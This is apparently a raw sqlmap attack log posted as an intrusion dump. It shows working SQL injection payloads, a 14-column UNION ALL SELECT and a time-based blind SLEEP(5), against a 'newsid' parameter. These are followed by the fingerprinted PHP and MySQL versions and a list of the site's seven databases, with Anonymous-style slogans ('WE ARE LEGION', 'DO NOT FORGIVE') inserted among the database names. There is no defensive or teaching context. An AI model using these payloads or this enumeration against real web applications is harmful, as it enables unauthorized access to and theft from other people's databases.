 Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: newsid=80 LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a7166733
a,0x666a57487662646e5749,0x3a6469683a), NULL, NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=80 AND SLEEP(5)
---
[21:24:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:24:00] [INFO] fetching database names
available databases [7]:
[*] dedeapp
[*] information_schema
WE ARE LEGION
[*] kuaiapp
[*] mysql
[*] performance_schema
DO NOT FORGIVE
[*] test